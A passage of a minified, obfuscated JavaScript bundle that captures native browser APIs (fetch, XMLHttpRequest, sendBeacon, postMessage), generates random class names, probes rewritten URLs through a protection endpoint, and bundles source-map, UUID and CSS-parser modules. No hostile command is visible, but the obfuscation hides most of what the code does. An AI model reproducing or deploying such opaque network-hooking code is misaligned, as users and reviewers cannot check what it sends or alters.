chorElement_hash:u(t,r(1103),r(1127)),HTMLAnchorElement_host:u(t,r(1103),r(763)),HTMLAnchorElement_origin:u(t,r(1103),r(288)),HTMLAnchorElement_ping:u(t,r(1103),r(1113)),HTMLAnchorElement_search:u(t,r(1103),r(2693)),HTMLAnchorElement_target:u(t,r(1103),r(1038)),HTMLElement_dataset:u(t,r(424),r(2828)),HTMLElement_innerText:u(t,r(424),r(1360)),HTMLElement_title:u(t,r(424),r(1958)),HTMLElement_style:u(t,r(424),r(3185)),HTMLFormElement_action:u(t,r(2052),r(758)),HTMLFormElement_target:u(t,r(2052),r(1038)),HTMLIFrameElement_contentDocument:u(t,r(2600),r(308)),HTMLIFrameElement_contentWindow:u(t,r(2600),r(2241)),HTMLIFrameElement_name:u(t,r(2600),r(1105)),HTMLIFrameElement_src:u(t,r(2600),r(2667)),HTMLIFrameElement_srcdoc:u(t,r(2600),r(1827)),HTMLImageElement_attributionSrc:u(t,r(1683),r(2092)),HTMLImageElement_src:u(t,r(1683),r(2667)),HTMLImageElement_srcset:u(t,r(1683),r(3089)),HTMLLinkElement_as:u(t,r(2181),"as"),HTMLLinkElement_href:u(t,r(2181),r(920)),HTMLLinkElement_rel:u(t,r(2181),r(470)),HTMLScriptElement_attributionSrc:u(t,r(564),r(2092)),HTMLScriptElement_src:u(t,r(564),r(2667)),HTMLSourceElement_src:u(t,r(2361),r(2667)),HTMLSourceElement_srcset:u(t,r(2361),r(3089)),HTMLVideoElement_src:u(t,r(3155),r(2667)),HTMLVideoElement_poster:u(t,r(3155),r(2217)),HTMLMediaElement_src:u(t,r(2561),r(2667)),HTMLMetaElement_content:u(t,r(1205),r(338)),HTMLMetaElement_httpEquiv:u(t,r(1205),r(3037)),HTMLStyleElement_insertBefore:d(t,r(1723),r(907)),IntersectionObserverEntry_boundingClientRect:u(t,r(3266),r(2867)),IntersectionObserverEntry_intersectionRatio:u(t,r(3266),r(1175)),IntersectionObserverEntry_intersectionRect:u(t,r(3266),r(709)),JSON_parse:d(t,r(3001),r(1800)),JSON_stringify:d(t,r(3001),r(1168)),MessageEvent_data:u(t,r(2370),r(871)),MessageEvent_origin:u(t,r(2370),r(288)),MessageEvent_source:u(t,r(2370),r(2570)),Navigator_sendBeacon:d(t,r(2112),r(1230)),Node_appendChild:d(t,r(2623),r(3131)),Node_insertBefore:d(t,r(2623),r(907)),Node_textContent:u(t,r(2623),r(437)),Node_baseURI:u(t,r(2623),r(1027)),PerformanceEntry_name:u(t,r(2951),r(1105)),PerformanceResourceTiming_transferSize:u(t,r(2070),r(2985)),PerformanceResourceTiming_encodedBodySize:u(t,r(2070),r(2762)),Range_createContextualFragment:d(t,r(961),r(2309)),RegExp_test:d(t,r(868),r(3139)),RegExp_exec:d(t,r(868),r(1427)),Response_url:u(t,r(395),r(1054)),SharedStorageWorklet_addModule:d(t,r(1072),r(1477)),String_matchAll:d(t,r(232),r(2518)),String_replace:d(t,r(232),r(1602)),Window_decodeURIComponent:d(t,r(1598),r(2545)),Window_innerWidth:u(t,r(1598),r(1088)),Window_fetch:d(t,r(1598),r(2968)),Window_fetchLater:d(t,r(1598),r(1220)),Window_frames:u(t,r(1598),r(1860)),Window_name:u(t,r(1598),r(1105)),Window_open:d(t,r(1598),r(1795)),Window_postMessage:d(t,r(1598),r(1537)),Window_requestAnimationFrame:d(t,r(1598),r(2422)),Window_requestIdleCallback:d(t,r(1598),r(3067)),Window_setImmediate:d(t,r(1598),r(809)),Window_setInterval:d(t,r(1598),r(2775)),Window_setTimeout:d(t,r(1598),r(960)),Window_visualViewport:u(t,r(1598),r(1015)),XMLHttpRequest_open:d(t,r(2678),r(1795)),XMLHttpRequest_send:d(t,r(2678),r(1622)),XMLHttpRequest_responseURL:u(t,r(2678),r(639)),XMLHttpRequest_response:u(t,r(2678),r(291)),XMLHttpRequest_responseText:u(t,r(2678),r(827)),XMLHttpRequest_responseType:u(t,r(2678),r(3042)),XMLHttpRequest_responseXML:u(t,r(2678),r(2145)),XMLHttpRequest_status:u(t,r(2678),r(2484)),XMLHttpRequest_statusText:u(t,r(2678),r(2857)),FontFace:o?null:t[r(877)],FontFace_prototype:l(t,r(877)),Worker:o?null:t[r(1603)],Worker_prototype:l(t,r(1603))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3171)]:null===(s=t[e])||void 0===s?void 0:s[i(3171)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2930)](n.g[e][s(3171)],i);{var a;const n=s(2289)===e[s(1549)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3171)];return n?t[s(1409)][s(2930)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2289)===e[s(1549)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3171)][i]:s(2289)===e[s(1549)]()?t[i]:s(1729)===e?null===(a=t[s(1729)])||void 0===a?void 0:a[i]:s(3001)===e?null===(c=t[s(3001)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3171)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>i});const i={idx:t=>Math[r(816)](Math[r(521)]()*t),elem:function(t){const e=r;return t[this[e(2986)](t[e(3233)])]},num:function(t,e){const n=r;return Math[n(816)](Math[n(521)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1055)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3024)](n(374)[n(430)](this[n(1055)](0,52)));return o[n(1921)]("")},className:function(){return this[r(3080)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1b;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1089)][n(394)](e))return o=!1,o;if([n(1977),n(2544),n(1497),n(2106),n(2141),n(2305),n(662),n(1518),n(3260),n(839),n(1419),n(2716),n(625)][n(394)](e))return o=!0,o;if(e[n(1896)](n(1801))||e[n(1896)](n(1293))||e[n(1369)](n(1807))||e[n(1369)](n(1662))||n(2507)===e)return o=!1,o;const i=new URL(e);i[n(763)]="0."[n(609)](i[n(763)]),i[n(1832)]=n(260);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(489)](),endpoint:i[n(288)]});try{const t=await Promise[n(509)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2739),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1b;if(/https?:\/\/\d+\./i[e(3139)](t)){const n=new URL(t);n[e(763)]=n[e(763)][e(2819)](".")[e(2578)](1)[e(1921)]("."),t=n[e(288)]}return t}function l(t,e){const n=a1b;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3139)](t)?(r[n(763)]=""[n(609)](e,".")[n(609)](r[n(763)][n(2819)](".")[n(2578)](1)[n(1921)](".")),t=r[n(288)]):(r[n(763)]=""[n(609)](e,".")[n(609)](r[n(763)]),t=r[n(288)]),t}function u(t){const e=a1b;if(/https?:\/\/\d+\./i[e(3139)](t)){const n=new URL(t);return Number[e(1835)](n[e(763)][e(2819)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1b;var i=n(9155),o=Object[r(3171)][r(2088)],s=r(2936)!=typeof Map;function a(){const t=r;this[t(2224)]=[],this[t(1136)]=s?new Map:Object[t(717)](null)}a[r(1158)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(3233)];o<s;o++)i[n(1023)](t[o],e);return i},a[r(3171)][r(276)]=function(){const t=r;return s?this[t(1136)][t(276)]:Object[t(619)](this[t(1136)])[t(3233)]},a[r(3171)][r(1023)]=function(t,e){const n=r;var a=s?t:i[n(2904)](t),c=s?this[n(1246)](t):o[n(738)](this[n(1136)],a),l=this[n(2224)][n(3233)];c&&!e||this[n(2224)][n(3024)](t),c||(s?this[n(1136)][n(327)](t,l):this[n(1136)][a]=l)},a[r(3171)][r(1246)]=function(t){const e=r;if(s)return this[e(1136)][e(1246)](t);var n=i[e(2904)](t);return o[e(738)](this[e(1136)],n)},a[r(3171)][r(2347)]=function(t){const e=r;if(s){var n=this[e(1136)][e(1139)](t);if(n>=0)return n}else{var a=i[e(2904)](t);if(o[e(738)](this[e(1136)],a))return this[e(1136)][a]}throw new Error('"'+t+e(2967))},a[r(3171)].at=function(t){const e=r;if(t>=0&&t<this[e(2224)][e(3233)])return this[e(2224)][t];throw new Error(e(1693)+t)},a[r(3171)][r(1762)]=function(){const t=r;return this[t(2224)][t(2578)]()},e.C=a},540:(t,e,n)=>{const r=a1b;var i=n(7476);e[r(1202)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1202)](n)}while(a>0);return s},e[r(1391)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(3233)],d=0,h=0;do{if(e>=u)throw new Error(o(568));if(-1===(a=i[o(1391)](t[o(2198)](e++))))throw new Error(o(2891)+t[o(430)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2423)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3073)]=e}},7476:(t,e)=>{const n=a1b;var r=n(3140)[n(2819)]("");e[n(1202)]=function(t){const e=n;if(0<=t&&t<r[e(3233)])return r[t];throw new TypeError(e(1083)+t)},e[n(1391)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1b;var i=n(9155);function o(){const t=a1b;this[t(2224)]=[],this[t(2162)]=!0,this[t(2371)]={generatedLine:-1,generatedColumn:0}}o[r(3171)][r(2596)]=function(t,e){const n=r;this[n(2224)][n(637)](t,e)},o[r(3171)][r(1023)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2371)])[e(1022)],a=o[e(1022)],c=n[e(1961)],l=o[e(1961)],a>s||a==s&&l>=c||i[e(724)](n,o)<=0?(this[e(2371)]=t,this[e(2224)][e(3024)](t)):(this[e(2162)]=!1,this[e(2224)][e(3024)](t))},o[r(3171)][r(1762)]=function(){const t=r;return this[t(2162)]||(this[t(2224)][t(2301)](i[t(724)]),this[t(2162)]=!0),this[t(2224)]},e.P=o},241:(t,e,n)=>{const r=a1b;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1b;t||(t={}),this[e(2606)]=o[e(723)](t,e(1408),null),this[e(1034)]=o[e(723)](t,e(2639),null),this[e(2992)]=o[e(723)](t,e(2641),!1),this[e(2372)]=o[e(723)](t,e(547),!1),this[e(1933)]=new s,this[e(2474)]=new s,this[e(574)]=new a,this[e(1231)]=null}c[r(3171)][r(549)]=3,c[r(1032)]=function(t,e){const n=r;var i=t[n(2639)],s=new c(Object[n(334)](e||{},{file:t[n(1408)],sourceRoot:i}));return t[n(238)]((function(t){const e=n;var r={generated:{line:t[e(1022)],column:t[e(1961)]}};null!=t[e(2570)]&&(r[e(2570)]=t[e(2570)],null!=i&&(r[e(2570)]=o[e(3232)](i,r[e(2570)])),r[e(1777)]={line:t[e(3214)],column:t[e(1045)]},null!=t[e(1105)]&&(r[e(1105)]=t[e(1105)])),s[e(2971)](r)})),t[n(1274)][n(637)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3232)](i,e)),s[r(1933)][r(1246)](a)||s[r(1933)][r(1023)](a);var c=t[r(2285)](e);null!=c&&s[r(2236)](e,c)})),s},c[r(3171)][r(2971)]=function(t){const e=r;var n=o[e(723)](t,e(2023)),i=o[e(723)](t,e(1777),null),s=o[e(723)](t,e(2570),null),a=o[e(723)](t,e(1105),null);(this[e(2992)]||!1!==this[e(1791)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1933)][e(1246)](s)||this[e(1933)][e(1023)](s)),null!=a&&(a=String(a),this[e(2474)][e(1246)](a)||this[e(2474)][e(1023)](a)),this[e(574)][e(1023)]({generatedLine:n[e(2848)],generatedColumn:n[e(1306)],originalLine:null!=i&&i[e(2848)],originalColumn:null!=i&&i[e(1306)],source:s,name:a}))},c[r(3171)][r(2236)]=function(t,e){const n=r;var i=t;null!=this[n(1034)]&&(i=o[n(3232)](this[n(1034)],i)),null!=e?(this[n(1231)]||(this[n(1231)]=Object[n(717)](null)),this[n(1231)][o[n(2904)](i)]=e):this[n(1231)]&&(delete this[n(1231)][o[n(2904)](i)],0===Object[n(2280)](this[n(1231)])[n(3233)]&&(this[n(1231)]=null))},c[r(3171)][r(851)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1408)])throw new Error(i(1642));a=t[i(1408)]}var c=this[i(1034)];null!=c&&(a=o[i(3232)](c,a));var l=new s,u=new s;this[i(574)][i(2596)]((function(e){const r=i;if(e[r(2570)]===a&&null!=e[r(3214)]){var s=t[r(2439)]({line:e[r(3214)],column:e[r(1045)]});null!=s[r(2570)]&&(e[r(2570)]=s[r(2570)],null!=n&&(e[r(2570)]=o[r(1921)](n,e[r(2570)])),null!=c&&(e[r(2570)]=o[r(3232)](c,e[r(2570)])),e[r(3214)]=s[r(2848)],e[r(1045)]=s[r(1306)],null!=s[r(1105)]&&(e[r(1105)]=s[r(1105)]))}var d=e[r(2570)];null==d||l[r(1246)](d)||l[r(1023)](d);var h=e[r(1105)];null==h||u[r(1246)](h)||u[r(1023)](h)}),this),this[i(1933)]=l,this[i(2474)]=u,t[i(1274)][i(637)]((function(e){const r=i;var s=t[r(2285)](e);null!=s&&(null!=n&&(e=o[r(1921)](n,e)),null!=c&&(e=o[r(3232)](c,e)),this[r(2236)](e,s))}),this)},c[r(3171)][r(1791)]=function(t,e,n,i){const o=r;if(e&&o(2933)!=typeof e[o(2848)]&&o(2933)!=typeof e[o(1306)]){var s=o(1225);if(this[o(2372)])return o(2936)!=typeof console&&console[o(736)]&&console[o(736)](s),!1;throw new Error(s)}if((!(t&&o(2848)in t&&o(1306)in t&&t[o(2848)]>0&&t[o(1306)]>=0)||e||n||i)&&!(t&&o(2848)in t&&o(1306)in t&&e&&o(2848)in e&&o(1306)in e&&t[o(2848)]>0&&t[o(1306)]>=0&&e[o(2848)]>0&&e[o(1306)]>=0&&n)){if(s=o(616)+JSON[o(1168)]({generated:t,source:n,original:e,name:i}),this[o(2372)])return o(2936)!=typeof console&&console[o(736)]&&console[o(736)](s),!1;throw new Error(s)}},c[r(3171)][r(3216)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(574)][t(1762)](),g=0,b=p[t(3233)];g<b;g++){if(e="",(n=p[g])[t(1022)]!==l)for(c=0;n[t(1022)]!==l;)e+=";",l++;else if(g>0){if(!o[t(724)](n,p[g-1]))continue;e+=","}e+=i[t(1202)](n[t(1961)]-c),c=n[t(1961)],null!=n[t(2570)]&&(a=this[t(1933)][t(2347)](n[t(2570)]),e+=i[t(1202)](a-m),m=a,e+=i[t(1202)](n[t(3214)]-1-d),d=n[t(3214)]-1,e+=i[t(1202)](n[t(1045)]-u),u=n[t(1045)],null!=n[t(1105)]&&(s=this[t(2474)][t(2347)](n[t(1105)]),e+=i[t(1202)](s-h),h=s)),f+=e}return f},c[r(3171)][r(1090)]=function(t,e){const n=r;return t[n(2645)]((function(t){const r=n;if(!this[r(1231)])return null;null!=e&&(t=o[r(3232)](e,t));var i=o[r(2904)](t);return Object[r(3171)][r(2088)][r(738)](this[r(1231)],i)?this[r(1231)][i]:null}),this)},c[r(3171)][r(302)]=function(){const t=r;var e={version:this[t(549)],sources:this[t(1933)][t(1762)](),names:this[t(2474)][t(1762)](),mappings:this[t(3216)]()};return null!=this[t(2606)]&&(e[t(1408)]=this[t(2606)]),null!=this[t(1034)]&&(e[t(2639)]=this[t(1034)]),this[t(1231)]&&(e[t(2199)]=this[t(1090)](e[t(1274)],e[t(2639)])),e},c[r(3171)][r(489)]=function(){const t=r;return JSON[t(1168)](this[t(302)]())},e.x=c},9155:(t,e)=>{const n=a1b;e[n(723)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(3233)])return r;throw new Error('"'+e+i(3087))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1268)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1751)]&&(r+=t[e(1751)]+":"),r+="//",t[e(1253)]&&(r+=t[e(1253)]+"@"),t[e(763)]&&(r+=t[e(763)]),t[e(1480)]&&(r+=":"+t[e(1480)]),t[e(1588)]&&(r+=t[e(1588)]),r}e[n(3060)]=o,e[n(2646)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1588)])return t;i=a[r(1588)]}for(var c=e[r(2275)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2347)]("/",u))){l[r(3024)](i[r(2578)](u));break}for(l[r(3024)](i[r(2578)](u,d));d<i[r(3233)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(3233)]-1;d>=0;d--)"."===(h=l[d])?l[r(2163)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2163)](d+1,m),m=0):(l[r(2163)](d,2),m--));return""===(i=l[r(1921)]("/"))&&(i=c?"/":"."),a?(a[r(1588)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(3233)];r++)if(c[r][e(1496)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(954)]}var o=a(t);return c[e(1131)]({input:t,result:o}),c[e(3233)]>32&&c[e(2232)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1588)]||"/"),a&&!a[r(1751)])return c&&(a[r(1751)]=c[r(1751)]),s(a);if(a||e[r(1268)](i))return e;if(c&&!c[r(763)]&&!c[r(1588)])return c[r(763)]=e,s(c);var u="/"===e[r(430)](0)?e:l(t[r(1602)](/\/+$/,"")+"/"+e);return c?(c[r(1588)]=u,s(c)):u}e[n(2920)]=l,e[n(1921)]=u,e[n(2275)]=function(t){const e=n;return"/"===t[e(430)](0)||r[e(3139)](t)},e[n(3232)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1602)](/\/$/,"");for(var i=0;0!==e[r(2347)](t+"/");){var o=t[r(251)]("/");if(o<0)return e;if((t=t[r(2578)](0,o))[r(1268)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1921)](r(305))+e[r(2778)](t[r(3233)]+1)};var d=!(n(2761)in Object[n(717)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(3233)];if(r<9)return!1;if(95!==t[e(2198)](r-1)||95!==t[e(2198)](r-2)||111!==t[e(2198)](r-3)||116!==t[e(2198)](r-4)||111!==t[e(2198)](r-5)||114!==t[e(2198)](r-6)||112!==t[e(2198)](r-7)||95!==t[e(2198)](r-8)||95!==t[e(2198)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2198)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2904)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1535)]=d?h:function(t){const e=n;return m(t)?t[e(2578)](1):t},e[n(3200)]=function(t,e,r){const i=n;var o=f(t[i(2570)],e[i(2570)]);return 0!==o||0!=(o=t[i(3214)]-e[i(3214)])||0!=(o=t[i(1045)]-e[i(1045)])||r||0!=(o=t[i(1961)]-e[i(1961)])||0!=(o=t[i(1022)]-e[i(1022)])?o:f(t[i(1105)],e[i(1105)])},e[n(1454)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(3214)]-e[i(3214)])||0!=(o=t[i(1045)]-e[i(1045)])||r||0!=(o=t[i(1961)]-e[i(1961)])||0!=(o=t[i(1022)]-e[i(1022)])?o:f(t[i(1105)],e[i(1105)])},e[n(2741)]=function(t,e,r){const i=n;var o=t[i(1022)]-e[i(1022)];return 0!==o||0!=(o=t[i(1961)]-e[i(1961)])||r||0!==(o=f(t[i(2570)],e[i(2570)]))||0!=(o=t[i(3214)]-e[i(3214)])||0!=(o=t[i(1045)]-e[i(1045)])?o:f(t[i(1105)],e[i(1105)])},e[n(1184)]=function(t,e,r){const i=n;var o=t[i(1961)]-e[i(1961)];return 0!==o||r||0!==(o=f(t[i(2570)],e[i(2570)]))||0!=(o=t[i(3214)]-e[i(3214)])||0!=(o=t[i(1045)]-e[i(1045)])?o:f(t[i(1105)],e[i(1105)])},e[n(724)]=function(t,e){const r=n;var i=t[r(1022)]-e[r(1022)];return 0!==i||0!=(i=t[r(1961)]-e[r(1961)])||0!==(i=f(t[r(2570)],e[r(2570)]))||0!=(i=t[r(3214)]-e[r(3214)])||0!=(i=t[r(1045)]-e[r(1045)])?i:f(t[r(1105)],e[r(1105)])},e[n(1300)]=function(t){const e=n;return JSON[e(1800)](t[e(1602)](/^\)]}'[^\n]*\n/,""))},e[n(3213)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(3233)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(511));if(a[i(1588)]){var c=a[i(1588)][i(251)]("/");c>=0&&(a[i(1588)]=a[i(1588)][i(779)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1b;return(r=e(3146)==typeof Symbol&&e(836)==typeof Symbol[e(1166)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3146)==typeof Symbol&&t[n(596)]===Symbol&&t!==Symbol[n(3171)]?n(836):typeof t})(t)}function i(t,e,n){const i=a1b;return o=function(t){const e=a1b;if(e(1550)!=r(t)||!t)return t;var n=t[Symbol[e(1483)]];if(void 0!==n){var i=n[e(738)](t,e(3252));if(e(1550)!=r(i))return i;throw new TypeError(e(195))}return String(t)}(e),(e=i(836)==r(o)?o:o+"")in t?Object[i(2490)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>i});const i={randomUUID:r(2936)!=typeof crypto&&crypto[r(1516)]&&crypto[r(1516)][r(749)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1b;if(!r){if(t(2936)==typeof crypto||!crypto[t(1245)])throw new Error(t(373));r=crypto[t(1245)][t(749)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3024)]((t+256)[r(489)](16)[r(2578)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1549)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1b;if(r.A[s(1516)]&&!e&&!t)return r.A[s(1516)]();const a=(t=t||{})[s(521)]||(t[s(1371)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},b={};function N(t){const e=a1b;var n=b[t];if(void 0!==n)return n[e(482)];var r=b[t]={exports:{}};return d[t](r,r[e(482)],N),r[e(482)]}N.d=(t,e)=>{const n=a1b;for(var r in e)N.o(e,r)&&!N.o(t,r)&&Object[n(2490)](t,r,{enumerable:!0,get:e[r]})},N.g=function(){const t=a1b;if(t(1550)==typeof globalThis)return globalThis;try{return this||new Function(t(2719))()}catch(e){if(t(1550)==typeof window)return window}}(),N.o=(t,e)=>Object[XW(3171)][XW(2088)][XW(738)](t,e),N.r=t=>{const e=XW;e(2936)!=typeof Symbol&&Symbol[e(1453)]&&Object[e(2490)](t,Symbol[e(1453)],{value:e(1710)}),Object[e(2490)](t,e(789),{value:!0})};var o={};(()=>{"use strict";const t=XW;var e={};N.r(e),N.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};N.r(n),N.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};N.r(r),N.d(r,{getTrace:()=>jr,isKeyword:()=>Or,isProperty:()=>Ur,isType:()=>Lr});var i={};N.r(i),N.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};N.r(o),N.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};N.r(s),N.d(s,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Ai,walkContext:()=>xi});var a={};N.r(a),N.d(a,{generate:()=>Wi,name:()=>Li,parse:()=>Oi,structure:()=>Ui});var c={};N.r(c),N.d(c,{generate:()=>Zi,name:()=>Vi,parse:()=>Bi,structure:()=>Xi,walkContext:()=>qi});var l={};N.r(l),N.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};N.r(u),N.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};N.r(d),N.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};N.r(h),N.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};N.r(m),N.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};N.r(f),N.d(f,{generate:()=>zo,name:()=>xo,parse:()=>_o,structure:()=>Ao});var p={};N.r(p),N.d(p,{generate:()=>Co,name:()=>So,parse:()=>To,structure:()=>Eo});var g={};N.r(g),N.d(g,{generate:()=>Zo,name:()=>Vo,parse:()=>Bo,structure:()=>Xo,walkContext:()=>qo});var b={};N.r(b),N.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};N.r(w),N.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};N.r(v),N.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};N.r(y),N.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};N.r(k),N.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>ks});var x={};N.r(x),N.d(x,{generate:()=>Ms,name:()=>Ns,parse:()=>Is,structure:()=>Es,walkContext:()=>Ss});var A={};N.r(A),N.d(A,{generate:()=>Ls,name:()=>Ts,parse:()=>js,structure:()=>Cs});var _={};N.r(_),N.d(_,{generate:()=>Ds,name:()=>Os,parse:()=>Rs,structure:()=>Ws,xxx:()=>Us});var z={};N.r(z),N.d(z,{generate:()=>Vs,name:()=>Hs,parse:()=>Ps,structure:()=>Fs});var S={};N.r(S),N.d(S,{generate:()=>Zs,name:()=>qs,parse:()=>Bs,structure:()=>Xs});var E={};N.r(E),N.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var I={};N.r(I),N.d(I,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var M={};N.r(M),N.d(M,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var T={};N.r(T),N.d(T,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};N.r(C),N.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var j={};N.r(j),N.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};N.r(L),N.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>xa,structure:()=>ka});var U={};N.r(U),N.d(U,{generate:()=>Sa,name:()=>_a,parse:()=>Na,structure:()=>za});var O={};N.r(O),N.d(O,{generate:()=>Ta,name:()=>Ea,parse:()=>Ma,structure:()=>Ia});var W={};N.r(W),N.d(W,{generate:()=>Ua,name:()=>Ca,parse:()=>La,structure:()=>ja});var R={};N.r(R),N.d(R,{generate:()=>Ha,name:()=>Oa,parse:()=>Da,structure:()=>Ra,walkContext:()=>Wa});var D={};N.r(D),N.d(D,{generate:()=>Xa,name:()=>Fa,parse:()=>qa,structure:()=>Va,walkContext:()=>Pa});var H={};N.r(H),N.d(H,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var F={};N.r(F),N.d(F,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};N.r(P),N.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};N.r(V),N.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};N.r(q),N.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var X={};N.r(X),N.d(X,{generate:()=>xc,name:()=>wc,parse:()=>kc,structure:()=>yc,walkContext:()=>vc});var B={};N.r(B),N.d(B,{generate:()=>Mc,name:()=>Sc,parse:()=>Ic,structure:()=>Ec});var 